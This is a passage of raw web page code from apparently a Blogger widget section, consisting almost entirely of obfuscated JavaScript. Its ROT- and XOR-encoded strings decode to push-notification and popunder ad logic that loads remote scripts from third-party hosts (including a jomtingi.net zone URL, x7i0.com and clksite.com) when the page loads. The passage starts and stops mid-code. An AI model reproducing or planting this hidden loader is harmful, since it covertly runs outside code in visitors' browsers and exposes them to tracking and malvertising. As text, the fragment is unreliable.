E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var 